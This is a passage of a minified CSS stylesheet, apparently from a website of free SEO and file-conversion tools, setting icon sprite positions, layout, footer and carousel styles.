-1980px}.seo-box .social-status-checker{background-position:-252px -810px}.seo-box a:hover .social-status-checker{background-position:-252px -1980px}.seo-box .what-is-my-ip{background-position:-336px -810px}.seo-box a:hover .what-is-my-ip{background-position:-336px -1980px}.seo-box .ip-location{background-position:-420px -810px}.seo-box a:hover .ip-location{background-position:-420px -1980px}.seo-box .free-proxy-list{background-position:-504px -810px}.seo-box a:hover .free-proxy-list{background-position:-504px -1980px}.seo-box .domain-age-checker{background-position:-588px -810px}.seo-box a:hover .domain-age-checker{background-position:-588px -1980px}.seo-box .domain-authority-checker{background-position:-672px -810px}.seo-box a:hover .domain-authority-checker{background-position:-672px -1980px}.seo-box .domain-ip-lookup{background-position:-756px -810px}.seo-box a:hover .domain-ip-lookup{background-position:-756px -1980px}.seo-box .domain-hosting-checker{background-position:0 -900px}.seo-box a:hover .domain-hosting-checker{background-position:0 -2070px}.seo-box .find-dns-records{background-position:-84px -900px}.seo-box a:hover .find-dns-records{background-position:-84px -2070px}.seo-box .domain-name-search{background-position:-168px -900px}.seo-box a:hover .domain-name-search{background-position:-168px -2070px}.seo-box .domain-to-ip{background-position:-252px -900px}.seo-box a:hover .domain-to-ip{background-position:-252px -2070px}.seo-box .blacklist-lookup{background-position:-336px -900px}.seo-box a:hover .blacklist-lookup{background-position:-336px -2070px}.seo-box .expired-domains-tool{background-position:-420px -900px}.seo-box a:hover .expired-domains-tool{background-position:-420px -2070px}.seo-box .meta-tags-analyzer{background-position:-504px -900px}.seo-box a:hover .meta-tags-analyzer{background-position:-504px -2070px}.seo-box .meta-tag-generator{background-position:-588px -900px}.seo-box a:hover .meta-tag-generator{background-position:-588px -2070px}.seo-box .password-encryption-utility{background-position:-672px -900px}.seo-box a:hover .password-encryption-utility{background-position:-672px -2070px}.seo-box .password-strength-checker{background-position:-756px -900px}.seo-box a:hover .password-strength-checker{background-position:-756px -2070px}.seo-box .password-generator{background-position:0 -990px}.seo-box a:hover .password-generator{background-position:0 -2160px}.seo-box .merge-pdf{background-position:-84px -990px}.seo-box a:hover .merge-pdf{background-position:-84px -2160px}.seo-box .rotate-pdf{background-position:-168px -990px}.seo-box a:hover .rotate-pdf{background-position:-168px -2160px}.seo-box .unlock-pdf{background-position:-252px -990px}.seo-box a:hover .unlock-pdf{background-position:-252px -2160px}.seo-box .lock-pdf{background-position:-336px -990px}.seo-box a:hover .lock-pdf{background-position:-336px -2160px}.seo-box .add-watermark-to-pdf{background-position:-420px -990px}.seo-box a:hover .add-watermark-to-pdf{background-position:-420px -2160px}.seo-box .pdf-to-word-converter{background-position:-504px -990px}.seo-box a:hover .pdf-to-word-converter{background-position:-504px -2160px}.seo-box .docx-to-pdf{background-position:-588px -990px}.seo-box a:hover .docx-to-pdf{background-position:-588px -2160px}.seo-box .pdf-to-jpg{background-position:-672px -990px}.seo-box a:hover .pdf-to-jpg{background-position:-672px -2160px}.seo-box .jpg-to-pdf{background-position:-756px -990px}.seo-box a:hover .jpg-to-pdf{background-position:-756px -2160px}.seo-box .powerpoint-to-pdf{background-position:0 -1080px}.seo-box a:hover .powerpoint-to-pdf{background-position:0 -2250px}.seo-box .bulk-domains-rating{background-position:-84px -1080px}.seo-box a:hover .bulk-domains-rating{background-position:-84px -2250px}.seo-box .broken-backlinks-checker{background-position:-168px -1080px}.seo-box a:hover .broken-backlinks-checker{background-position:-168px -2250px}.seo-box .valuable-backlinks-checker{background-position:-252px -1080px}.seo-box a:hover .valuable-backlinks-checker{background-position:-252px -2250px}.seo-box .facebook-video-downloader{background-position:-588px -1080px}.seo-box a:hover .facebook-video-downloader{background-position:-588px -2250px}.seo-box .instagram-video-downloader{background-position:0 -2340px}.seo-box a:hover .instagram-video-downloader{background-position:0 -2430px}.seo-box .vimeo-video-downloader{background-position:-84px -2340px}.seo-box a:hover .vimeo-video-downloader{background-position:-84px -2430px}.seo-box .soundcloud-downloader{background-position:-168px -2340px}.seo-box a:hover .soundcloud-downloader{background-position:-168px -2430px}.seo-box .json-viewer{background-position:-420px -2340px}.seo-box a:hover .json-viewer{background-position:-420px -2430px}.seo-box .json-formatter{background-position:-672px -2340px}.seo-box a:hover .json-formatter{background-position:-672px -2430px}.seo-box .json-validator{background-position:-504px -2340px}.seo-box a:hover .json-validator{background-position:-504px -2430px}.seo-box .json-editor{background-position:-588px -2340px}.seo-box a:hover .json-editor{background-position:-588px -2430px}.seo-box .hex-to-decimal{background-position:-756px -2340px}.seo-box a:hover .hex-to-decimal{background-position:-756px -2430px}.seo-box .unit-converter{background-position:0 -2520px}.seo-box a:hover .unit-converter{background-position:0 -2610px}.seo-box .xml-validator{background-position:-84px -2520px}.seo-box a:hover .xml-validator{background-position:-84px -2610px}.seo-box .xml-formatter{background-position:-168px -2520px}.seo-box a:hover .xml-formatter{background-position:-168px -2610px}.seo-box .compress-pdf{background-position:-252px -2520px}.seo-box a:hover .compress-pdf{background-position:-252px -2610px}.seo-box .text-to-pdf{background-position:-336px -2520px}.seo-box a:hover .text-to-pdf{background-position:-336px -2610px}.seo-box .json-beautifier{background-position:0 -2700px}.seo-box a:hover .json-beautifier{background-position:-84px -2700px}.seo-box .json-to-xml{background-position:-168px -2700px}.seo-box a:hover .json-to-xml{background-position:-252px -2700px}.seo-box .temperature-conversion{background-position:-336px -2700px}.seo-box a:hover .temperature-conversion{background-position:-420px -2700px}.seo-box .time-converter{background-position:-504px -2700px}.seo-box a:hover .time-converter{background-position:-588px -2700px}.seo-box .area-converter{background-position:-672px -2700px}.seo-box a:hover .area-converter{background-position:-756px -2700px}.seo-box .weight-converter{background-position:0 -2790px}.seo-box a:hover .weight-converter{background-position:-84px -2790px}.seo-box .byte-converter{background-position:-168px -2790px}.seo-box a:hover .byte-converter{background-position:-252px -2790px}.seo-box .voltage-converter{background-position:-336px -2790px}.seo-box a:hover .voltage-converter{background-position:-420px -2790px}.seo-box .power-converter{background-position:-504px -2790px}.seo-box a:hover .power-converter{background-position:-588px -2790px}.seo-box .pressure-conversion{background-position:-672px -2790px}.seo-box a:hover .pressure-conversion{background-position:-756px -2790px}.seo-box .speed-converter{background-position:0 -2880px}.seo-box a:hover .speed-converter{background-position:-84px -2880px}.seo-box .volume-conversion{background-position:-168px -2880px}.seo-box a:hover .volume-conversion{background-position:-252px -2880px}.seo-box .torque-converter{background-position:-336px -2880px}.seo-box a:hover .torque-converter{background-position:-420px -2880px}.seo-box .excel-to-pdf{background-position:-504px -2880px}.seo-box a:hover .excel-to-pdf{background-position:-588px -2880px}.seo-box .pdf-to-excel{background-position:-672px -2880px}.seo-box a:hover .pdf-to-excel{background-position:-756px -2880px}.seo-box .split-pdf{background-position:0 -2970px}.seo-box a:hover .split-pdf{background-position:-84px -2970px}.seo-box .pdf-editor{background-position:-168px -2970px}.seo-box a:hover .pdf-editor{background-position:-252px -2970px}.seo-box .jpg-to-png{background-position:-336px -2970px}.seo-box a:hover .jpg-to-png{background-position:-420px -2970px}.seo-box .png-to-jpg{background-position:-504px -2970px}.seo-box a:hover .png-to-jpg{background-position:-588px -2970px}.seo-box .text-to-image{background-position:-672px -2970px}.seo-box a:hover .text-to-image{background-position:-756px -2970px}.seo-box .url-opener{background-position:0 -3060px}.seo-box a:hover .url-opener{background-position:-84px -3060px}.seo-box .binary-to-text{background-position:-168px -3060px}.seo-box a:hover .binary-to-text{background-position:-252px -3060px}.seo-box .text-to-binary{background-position:-336px -3060px}.seo-box a:hover .text-to-binary{background-position:-420px -3060px}.seo-box .binary-to-hex{background-position:-504px -3060px}.seo-box a:hover .binary-to-hex{background-position:-588px -3060px}.seo-box .hex-to-binary{background-position:-672px -3060px}.seo-box a:hover .hex-to-binary{background-position:-756px -3060px}.seo-box .binary-to-ascii{background-position:0 -3150px}.seo-box a:hover .binary-to-ascii{background-position:-84px -3150px}.seo-box .ascii-to-binary{background-position:-168px -3150px}.seo-box a:hover .ascii-to-binary{background-position:-252px -3150px}.seo-box .binary-to-decimal{background-position:-336px -3150px}.seo-box a:hover .binary-to-decimal{background-position:-420px -3150px}.seo-box .decimal-to-binary{background-position:-504px -3150px}.seo-box a:hover .decimal-to-binary{background-position:-588px -3150px}.seo-box .hex-to-string{background-position:-672px -3150px}.seo-box a:hover .hex-to-string{background-position:-756px -3150px}.seo-box .string-to-hex{background-position:0 -3240px}.seo-box a:hover .string-to-hex{background-position:-84px -3240px}.seo-box .text-to-ascii{background-position:-168px -3240px}.seo-box a:hover .text-to-ascii{background-position:-252px -3240px}.seo-box .ascii-to-text{background-position:-336px -3240px}.seo-box a:hover .ascii-to-text{background-position:-420px -3240px}.seo-box .hex-to-int{background-position:-504px -3240px}.seo-box a:hover .hex-to-int{background-position:-588px -3240px}.seo-box .int-to-hex{background-position:-672px -3240px}.seo-box a:hover .int-to-hex{background-position:-756px -3240px}.seo-box .word-art-generator{background-position:0 -3330px}.seo-box a:hover .word-art-generator{background-position:-84px -3330px}.seo-box .website-checker{background-position:-168px -3330px}.seo-box a:hover .website-checker{background-position:-252px -3330px}.seo-box .paid-keyword-finder{background-position:-336px -3330px}.seo-box a:hover .paid-keyword-finder{background-position:-420px -3330px}.seo-box .keyword-research{background-position:-504px -3330px}.seo-box a:hover .keyword-research{background-position:-588px -3330px}.seo-box .keyword-dificulty-checker{background-position:-672px -3330px}.seo-box a:hover .keyword-dificulty-checker{background-position:-756px -3330px}.seo-box .backlinks-competitors-checker{background-position:0 -3420px}.seo-box a:hover .backlinks-competitors-checker{background-position:-84px -3420px}.seo-box .index-page-checker{background-position:-168px -3420px}.seo-box a:hover .index-page-checker{background-position:-252px -3420px}.seo-box .anchor-text-distribution{background-position:-336px -3420px}.seo-box a:hover .anchor-text-distribution{background-position:-420px -3420px}.seo-box .text-to-hex{background-position:0 -3510px}.seo-box a:hover .text-to-hex{background-position:-84px -3510px}.seo-box .length-converter{background-position:-168px -3510px}.seo-box a:hover .length-converter{background-position:-252px -3510px}.f_logo_box .navbar-brand{display:table-caption;height:auto;margin-bottom:20px;padding:0;text-align:left}.f_logo_box .navbar-brand img{display:inline-block}.mor_pages li{list-style:outside none none;margin-bottom:9px;position:relative;text-align:left}.mor_pages li::after{border-bottom:4px solid transparent;border-left:6px solid #848484;border-top:4px solid transparent;content:"";height:0;left:-15px;position:absolute;top:6px}.footer a,.mor_pages li a{color:#848484;cursor:pointer;font-size:14px}.footer a:hover,.mor_pages li a:hover{color:#ea5050;text-decoration:none}.contect_info{margin-bottom:10px}.f_logo_box{padding:0}.f_logo_box p{margin-bottom:0;text-align:left}.f_logo_box span{text-align:left}.responser{clear:both;overflow:hidden;padding:10px 0;text-align:left}.mor_pages{padding-left:30px}@media screen and (max-width:768px){.f_logo_box .navbar-brand{display:block;margin:0 auto 20px;text-align:center;width:200px}.f_logo_box p{text-align:center}.f_logo_box span{text-align:center}.responser{text-align:center}.mor_pages{padding-left:0}}.pn{padding:0!important}.profile{background:#fff none repeat scroll 0 0;box-shadow:0 0 6px 3px #ededed;margin-bottom:6px;overflow:hidden;padding:15px}.textarea_box textarea{border:1px solid #e0e0e0!important;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.075) inset;transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s}.open-sans{font-family:open sans,sans-serif!important}.Roboto_slab{font-family:roboto slab,serif!important}.ossb{font-family:open sans,sans-serif!important;font-weight:600}.rsb{font-family:roboto slab,serif!important;font-weight:600}body{font-family:open sans,sans-serif;background:#fff}.padding5{padding:5px}.padding10{padding:10px}.padding15{padding:15px}.padding20{padding:20px}.margin5{margin:5px}.margin10{margin:10px}.margin15{margin:15px}.margin20{margin:20px}.mob_padding,.padding0{padding:0}.margin0,.mob_margin{margin:0}.margin_left{margin-left:15px}.margin_right{margin-right:15px}.clear{clear:both}.padding_left0{padding-left:0}.padding_right0{padding-right:0}.dblock{display:block}.blr0{border-radius:0 24px 24px 0!important}.brr0{border-radius:24px 0 0 24px!important}.h_45{height:45px}input[type=file]{cursor:pointer}.box_shadow_border{margin-bottom:6px;box-shadow:0 0 6px 3px #ededed;background:#fff;padding:15px;overflow:hidden}#main_content,.main-content{width:840px;float:left}#sidebar{width:310px;float:right}.top_nav{border-bottom:1px solid #eee;background:#1e70b9}.mob_show{display:none!important}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#fff}.right_link{float:right}.left_link a,.right_link a{font-family:open sans,sans-serif;font-weight:400;color:#fff;padding:5px 15px;font-size:13px;line-height:25px;border:1px solid #3d87c8;border-bottom:0;border-top:0;display:block;float:left}.left_link a:nth-child(2),.right_link a:nth-child(2){border-left:0;border-right:0}.right_link a svg{margin-right:5px}.left_link a:hover,.right_link a:hover{text-decoration:none;color:#fff;background:#125591}a.red-color:hover{background:#ea5050}a.blue-color:hover{background:#317cbf}a.green-color:hover{background:#007337}.navigation_container{border-bottom:1px solid #eee;box-shadow:0 5px 7px 0 #ededed;z-index:10;position:relative;background-color:#fff}.navigation_container nav{background:0 0;border:0;margin:3px 0}.navigation_container .navbar-right li a{font-family:open sans,sans-serif;color:gray!important;font-weight:400;outline:0!important}.navigation_container .navbar-right .active a,.navigation_container .navbar-right li a:hover{background:0 0!important;color:#ea5050!important}.navigation_container .navbar-right .active:hover{background:0 0}.search_input{border-right:0;border-radius:25px}.search_button{z-index:4!important;border-radius:100px!important;background:#0f804a;color:#fff;margin-left:-30px!important;border:1px solid #0f804a;padding:5px 14px;font-size:16px}.tool_area_banner{background:url(../img/bg.jpg) top center;width:100%;background-repeat:no-repeat}.tool_box{width:100%;background:#fff;padding:20px 15px;text-align:center;overflow:hidden}.equally_centralized{display:flex!important;align-items:center}.disply_intab{display:inline-table}.google-drive .bg_icon{background:url(../img/google-drive.png);background-repeat:no-repeat!important;background-position:8px!important}.google-drive .bg_icon:hover{background:url(../img/google-drive1.png)}.google-drive:hover small{color:#333}.google-drive button:hover small{color:#505050}.dropbox:hover button:hover small{color:#505050}.dropbox button:hover .icon_hover,.dropbox div:hover .icon_hover{color:#007ee5}.textarea_box{border:dashed 1.5px #ccc;background:#fbfbfb;padding:11px;margin-bottom:10px}.textarea_box p{text-align:left}.textarea_box h1{font-size:22px;margin:0;margin-bottom:10px}.textarea_box textarea{resize:none;height:195px;width:100%;border:0;background:#fff;outline:0;padding:10px}.input_brl{border-radius:25px 0 0 25px}.input_brr{border-radius:0 25px 25px 0}.textarea_box textarea::-webkit-input-placeholder{color:#acacac}.input_bg{background:url(../img/input_box.png)}.word_limit{float:left;color:#ea5050;font-weight:600}.total_words{float:right;font-weight:600;color:#ea5050}.button_box .button{padding:0 30px;font-size:15px;text-align:center;cursor:pointer;outline:0;color:#fff;background-color:#1e70b9;border:0;border-radius:45px;box-shadow:0 2px #999;font-weight:600;line-height:46px;margin-bottom:10px;display:inline-block}.button_box .check_button:hover,.button_box .grammer_check:hover{background:#0f7e49;text-decoration:none}.button_box .check_button,.button_box .grammer_check{background:#ea5050;text-decoration:none}.button_box .button:active{box-shadow:0 2px #666;transform:translateY(2px)}.dots_section{background-color:#f8f8f8;background-image:url(../img/dots.png);background-size:cover}.social_file_sport{float:right}.social_file_sport button{float:left;outline:0!important;background:0 0}.social_file_sport button small:focus,.social_file_sport button svg:focus,.social_file_sport button:focus{outline:0}.file_upload_button{float:left;background:0 0;color:#acacac!important;border:0!important;font-size:14px;outline:0!important}.file_upload_button:active,.file_upload_button:focus,.file_upload_button:hover,.social_file_sport button:active,.social_file_sport button:focus{background:0 0!important;color:#000!important;box-shadow:none!important}.file_upload_button svg{margin-right:7px;font-size:20px}.inline_flex{display:inline-flex!important}.p_text::-webkit-input-placeholder{color:#505050!important}.p_text::-moz-input-placeholder{color:#505050!important}.p_text:-ms-input-placeholder{color:#505050!important}.ph_text::-webkit-input-placeholder{color:#c6c6c6!important;font-size:12px}.ph_text::-moz-placeholder{color:#c6c6c6!important;font-size:12px}.ph_text:-ms-input-placeholder{color:#c6c6c6!important;font-size:12px}.ph_text:-moz-placeholder{color:#c6c6c6!important;font-size:12px}.body_content{padding-top:20px}.checked_box{float:left}.result_box{float:right}.plg_box_inpu img{float:left}.plg_box_inpu .input-group{width:40%;float:left}.ad_on{background:#1e70b9;color:#fff}.checked_box p,.result_box p{float:left;line-height:55px;margin-right:10px;color:#606060;font-weight:600}.progress{height:5px;margin-bottom:20px;overflow:hidden;background-color:#e7e7e7;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress .determinate{width:70%;background:#999;height:5px}.word_rap_el{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.result_tabs{border:0;text-align:center}.result_tabs li{display:inline-block;border:0;margin-bottom:0;width:25%}.result_tabs li:nth-child(2){border-left:2px solid #eee;border-right:2px solid #eee}.result_tabs li a{border:0!important}.result_tabs li a span{display:inherit;margin-top:10px;font-size:16px;font-weight:400}.sentance_result{margin:0;height:300px;overflow:auto;padding:0 12px 0 0}.sentance_result li{list-style:none;background:#f8f8f8;margin-bottom:5px;height:50px;line-height:50px;position:relative}.sentance_result li span{background:#ffe9e9;height:100%;float:left;padding:0 15px;font-size:13px;color:#ed6b6b}.sentance_result li p{color:#bfbfbf;float:left;width:70%;margin:0;margin-left:10px}.sentance_result li a{float:right;display:block;background:#ea5050;line-height:0;padding:13px 5px;font-size:13px;color:#fff;margin-right:-10px;margin-top:12px}.sentance_result li a:hover{text-decoration:none}.sentance_result li a:after{content:'';width:0;border-left:0 solid transparent;border-right:10px solid transparent;border-bottom:10px solid #9a4545;position:absolute;content:"";top:2px;right:-10px}.sentance_result li a:before{content:'';width:0;border-left:0 solid transparent;border-right:10px solid transparent;border-top:10px solid #9a4545;position:absolute;content:"";top:38px;right:-10px}.sentance_result .unique_li span{background:#e2f8da;color:#63a57a;padding:0 30px}.result_report_box{text-align:center}.download_report_button,.new_search_button,.view_report_button{background:0 0;border:1px solid #0f804a;border-radius:22px;padding:10px 20px;font-size:16px;margin-bottom:20px;color:#318a5c;font-weight:600;outline:0!important}.new_search_button{border:1px solid #ea5050;color:#ea5050}.service_msg{background:#e2f8da;height:80px;position:relative}.service_msg img{position:absolute;left:-23px;top:18px}.service_msg p{margin-left:78px;color:gray;font-size:14px;padding:15px 0}.service_msg p span{color:#0f804a;font-size:19px;display:block;font-weight:400}.tool_heading h1,.tool_heading h2,.tool_heading h3{font-family:roboto slab,serif;font-weight:400;color:#505050;font-size:18px;text-transform:uppercase}.heading_border{border:1px solid #b7b7b7;width:45px;display:inline-block;position:relative}.heading_border:after{content:'';border:5px solid #b7b7b7;position:absolute;border-radius:20px;left:-11px;top:-5px}.heading_border:before{content:'';border:5px solid #b7b7b7;position:absolute;border-radius:20px;right:-11px;top:-5px}.featured_box{text-align:center;margin-top:15px}.featured_box img{display:inline-block}.featured_box span{font-family:roboto slab,serif;display:block;font-size:17px;margin-top:10px}.featured_box p{line-height:20px;font-size:13px}.dots_section img{margin:10px}.panel-group .panel{border-radius:0}.dtable{display:table}.dtc{display:table-cell}#accordion{margin-top:20px}.accordion_box{margin-bottom:15px!important}.accordion_box:after{content:'';border-bottom:3px double #ddd;display:block;position:relative;top:5px}.accordion_box .panel-heading{background:no-repeat;padding:0}.collapsed{background:#fff!important}.acordion_link{font-family:roboto slab,serif;display:block;padding:18px;text-decoration:none;background:#fafafa;font-size:20px;color:#5e5e5e!important;text-decoration:none}.accordion_three_border{margin:0;margin-top:0;height:1px}.acordion_link:active,.acordion_link:focus,.acordion_link:hover{text-decoration:none!important}.accordion_box .acordion_link:after{font-family:glyphicons halflings;content:"\e260";float:right;color:#aaa}.accordion_box .acordion_link.collapsed:after{content:"\e259"}.keyword_color{color:#ea5050}.acordion_link .glyphicon{color:#aaa;display:none}.acordion_body ol,.acordion_body ul{padding:0;margin:0;padding-left:20px}.acordion_body li,.acordion_body p{font-size:13px;color:gray}.more-less{float:right;color:#212121}.carousel{width:650px;margin:0 auto}.carousel .item{color:#999;font-size:14px;text-align:center;overflow:hidden;min-height:340px}.carousel .item a{color:#eb7245}.carousel .img-box{width:100px;height:100px;margin:0 auto;border-radius:50%}.carousel .img-box img{width:100%;height:100%;display:block;border-radius:50%}.carousel .testimonial{padding:30px 0 10px}.carousel .overview{text-align:center;padding-bottom:5px}.carousel .overview b{color:#333;font-size:15px;text-transform:uppercase;display:block;padding-bottom:5px}.carousel .star-rating i{font-size:18px;color:#ffdc12}.carousel .carousel-control{width:30px;height:30px;border-radius:50%;background:#999;text-shadow:none;top:4px}.carousel-control i{font-size:20px;margin-right:2px}.carousel-control.left{left:auto;right:40px}.carousel-control.right i{margin-right:-2px}.carousel .carousel-indicators{bottom:25px}.carousel-indicators li,.carousel-indicators li.active{width:11px;height:11px;margin:1px 5px;border-radius:50%}.carousel-indicators li{background:#e2e2e2;border-color:transparent}.carousel-indicators li.active{border:1px solid #2474bb;background:0 0}.carousel{background:url(../img/testimonials_bg.png);background-repeat:no-repeat;background-size:100%;height:435px}.top_circle svg{color:#1e70b9}.testimonial_dec{color:#747474;font-size:14px}.testimo_aouth{font-family:roboto slab,serif;font-size:16px;font-weight:400;color:#707070;margin-top:10px}.review_color{color:#f90}.letest_card_box{border:1px solid #ededed}.card_img{width:405px;background:#fff;margin-left:-1px;margin-top:-1px}.card_img img{width:100%}.card_des{padding:15px 30px}.card_des p{color:#525252;font-size:20px;font-family:roboto slab,serif;font-weight:600;margin-bottom:0}.popular_tool_box{margin-top:10px}.search_dots_section{background-color:#f8f8f8;background-image:url(../img/search-dots.png)}.search_dots_section input{border:0;box-shadow:none;border-radius:32px 0 0 30px;background:#fbfbfb;border:1px solid #eee}.search_dots_section button{background:#1e70b9;color:#fff;border-radius:0 30px 30px 0;outline:0!important}.search_dots_section button:before{content:'';width:0;border-bottom:8px solid transparent;border-right:8px solid #1e70b9;border-top:8px solid transparent;position:absolute;content:"";top:7px;left:-9px}.sidebar_adds{background:#fff}.sidebar_adds img{width:100%;padding:0}.f_intro_bg{background:url(../img/footer_intro.png);min-height:130px;padding-top:35px}.f_intro_bg .navbar-form{width:1010px;margin:0 auto!important;padding:0}.f_intro_bg .f_icon{float:left;margin-right:10px}.f_intro_bg .f_text{color:#fff;font-size:25px;font-family:roboto slab,serif;font-weight:600;float:left;line-height:64px;letter-spacing:.8px;margin:0 10px;text-transform:uppercase}.f_intro_bg .search_input{height:65px;width:335px!important;border-radius:100px}.f_intro_bg .search_input::placeholder{font-family:roboto slab,serif!important;font-size:13px;font-weight:300px;color:gray}.f_intro_bg .search_input:-ms-input-placeholder{font-family:roboto slab,serif!important;font-size:13px;font-weight:300px;color:gray}.f_intro_bg .search_input::-ms-input-placeholder{font-family:roboto slab,serif!important;font-size:13px;font-weight:300px;color:gray}.f_intro_bg .search_button{z-index:4!important;border-radius:100px!important;background:#c34646;margin-left:-55px!important;border:1px solid #c34646;width:150px;height:65px;outline:0!important;font-family:roboto slab,serif;font-style:normal;font-size:15px;color:#fff;text-transform:uppercase}.f_description_bg{background:#1c1c1c}.f_description_bg .f_graph{background:url(../img/footer.png);min-height:395px;background-repeat:no-repeat;background-position:bottom right;padding-top:80px}.f_logo_box{padding-right:35px;padding-left:0}.f_logo_box .navbar-brand{width:100%;padding-left:0;display:block;float:none}.f_logo_box p{color:#848484;font-size:14px;text-align:justify;line-height:25px}.f_logo_box svg{background:#424242;font-size:24px;color:#fff;width:40px!important;height:40px;padding:10px;border-radius:50px;float:left;margin-top:10px;margin-right:10px}.lef_to_right_border{border-right:1px solid #313131;border-left:1px solid #313131}.f_version{min-height:230px}.f_version p{color:#fff;text-align:center;font-size:14px;letter-spacing:1px;font-family:roboto slab,serif;font-weight:400;text-transform:uppercase}.f_version .ver_img{background:url(../img/v-icons.png);width:56px;height:62px;background-repeat:no-repeat;margin:0 5px;display:inline-block}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.f_version .ver_img{background:url(../img/v-icons@2x.png);background-size:280px 124px}}.f_version .f-api{background-position:0 0}.f_version .f-apple{background-position:-56px 0}.f_version .f-androaid{background-position:-112px 0}.f_version .f-desktop{background-position:-168px 0}.f_version .f-wordpress{background-position:-224px 0}.f_version .f-api:hover{background-position:0 -62px}.f_version .f-apple:hover{background-position:-56px -62px}.f_version .f-androaid:hover{background-position:-112px -62px}.f_version .f-desktop:hover{background-position:-168px -62px}.f_version .f-wordpress:hover{background-position:-224px -62px}.f_contect p{font-family:roboto slab,serif;font-weight:400;color:#fff;text-align:left}.f_contect span{color:#848484;font-size:14px;text-align:left;display:block}.footer{float:left;width:100%;border-top:1px solid #313131;background-color:#1c1c1c}.footer p{font-size:13px;color:#848484}.alexa-rank-c,.alexa-rank-c-h,.article-rewriter,.article-rewriter-h,.back-link-m,.back-link-m-h,.backlink-checker,.backlink-checker-h,.domain-age-checker,.domain-age-checker-h,.domain-ath,.domain-ath-h,.google-cache-checker,.google-cache-checker-h,.grammer-chacker,.grammer-chacker-h,.image-comp,.image-comp-h,.keyword-dencity-checker,.keyword-dencity-checker-h,.keyword-position-checker,.keyword-position-checker-h,.mozrank-checker,.page-athority,.page-athority-h,.page-rank-c,.page-rank-c-h,.plagrism-checker,.plagrism-checker-h,.reverse-image,.reverse-image-h,.spell-checker,.spell-checker-h,.website-page-size-checker,.website-page-size-checker-h,.website-ping-c,.website-ping-c-h,.website-seo-score,.website-seo-score-h,.word-count-checker,mozrank-checker-h{max-width:100%;background-image:url(../img/sidebraicons1.png)}.plagrism-checker{background-position:0 -1667px}.article-rewriter{background-position:0 -141px}.keyword-position-checker{background-position:0 -770px}.grammer-chacker{background-position:0 -585px}.domain-ath{background-position:0 -498px}.page-rank-c{background-position:0 -947px}.image-comp{background-position:0 -677px}.reverse-image{background-position:0 -1036px}.page-athority{background-position:0 -858px}.spell-checker{background-position:0 -1127px}.backlink-checker{background-position:0 -318px}.alexa-rank-c{background-position:0 -47px}.back-link-m{background-position:0 -227px}.domain-age-checker{background-position:0 -406px}.website-ping-c{background-position:0 -1220px}.website-seo-score{background-position:0 -1310px}.keyword-dencity-checker{background-position:0 -1491px}.website-page-size-checker{background-position:0 -1757px}.word-count-checker{background-position:0 -1853px}.mozrank-checker{background-position:0 -1576px}.popular_tool_box ul .pg-hovr:hover{background:#e04f60}.popular_tool_box ul .aw-hovr:hover{background:#32bda6}.popular_tool_box ul .kpc-hovr:hover{background:#fe9554}.popular_tool_box ul .gc-hovr:hover{background:#26b7d4}.popular_tool_box ul .da-hovr:hover{background:#f36652}.popular_tool_box ul .pr-hovr:hover{background:#eb9421}.popular_tool_box ul .ic-hovr:hover{background:#4e5d72}.popular_tool_box ul .ris-hovr:hover{background:#b8b8b8}.popular_tool_box ul .pac-hovr:hover{background:#fe9554}.popular_tool_box ul .sc-hovr:hover{background:#e04f60}.popular_tool_box ul .bc-hovr:hover{background:#fabc3d}.popular_tool_box ul .arc-hovr:hover{background:#46a663}.popular_tool_box ul .bm-hovr:hover{background:#04c7cb}.popular_tool_box ul .dac-hovr:hover{background:#fa434c}.popular_tool_box ul .wpt-hovr:hover{background:#4f5d73}.popular_tool_box ul .wssc-hovr:hover{background:#83af4d}.popular_tool_box ul .kdc-hovr:hover{background:#32bda6}.popular_tool_box ul .wpsc-hovr:hover{background:#1391b9}.popular_tool_box ul .gcc-hovr:hover{background:#e27c3e}.popular_tool_box ul .mc-hovr:hover{background:#2e8677}.popular_tool_box ul .wcc-hovr:hover{background:#ea5050}.popular_tool_box ul li:hover .plagrism-checker{background-position:0 -1622px}.popular_tool_box ul li:hover .article-rewriter{background-position:0 -95px}.popular_tool_box ul li:hover .keyword-position-checker{background-position:0 -725px}.popular_tool_box ul li:hover .grammer-chacker{background-position:0 -540px}.popular_tool_box ul li:hover .domain-ath{background-position:0 -450px}.popular_tool_box ul li:hover .page-rank-c{background-position:0 -901px}.popular_tool_box ul li:hover .image-comp{background-position:0 -631px}.popular_tool_box ul li:hover .reverse-image{background-position:0 -990px}.popular_tool_box ul li:hover .page-athority{background-position:0 -811px}.popular_tool_box ul li:hover .spell-checker{background-position:0 -1082px}.popular_tool_box ul li:hover .backlink-checker{background-position:0 -273px}.popular_tool_box ul li:hover .alexa-rank-c{background-position:0 -4px}.popular_tool_box ul li:hover .back-link-m{background-position:0 -182px}.popular_tool_box ul li:hover .domain-age-checker{background-position:0 -363px}.popular_tool_box ul li:hover .website-ping-c{background-position:0 -1175px}.popular_tool_box ul li:hover .website-seo-score{background-position:0 -1262px}.popular_tool_box ul li:hover .keyword-dencity-checker{background-position:0 -1444px}.popular_tool_box ul li:hover .website-page-size-checker{background-position:0 -1713px}.popular_tool_box ul li:hover .word-count-checker{background-position:0 -1808px}.popular_tool_box ul li:hover .mozrank-checker{background-position:0 -1532px}.width_auto{width:auto}.popular_tool_box ul{margin:0;padding:0}.popular_tool_box ul .popular-seo-t{height:100%}.popular_tool_box ul .popular-seo-t h3{font-family:roboto slab,serif;background:#404040;text-align:center;font-size:17px;line-height:35px;list-style:none;color:#fff}div.grecaptcha-badge{display:none}.popular_tool_box ul li{list-style:none;height:55px;float:left;width:100%;border:1px solid #eee;border-bottom:0;padding:10px;background:#fff}.border-bottom{border-bottom:1px solid #eee!important}.popular_tool_box ul li a{display:block;font-size:14px;line-height:35px;color:#767676;font-weight:400}.popular_tool_box ul li:hover a{color:#fff;text-decoration:none}.popular_tool_box .icon_image{display:block;width:35px;height:35px;float:left;margin-right:10px}.cursor-p{cursor:pointer}.as_seen_box 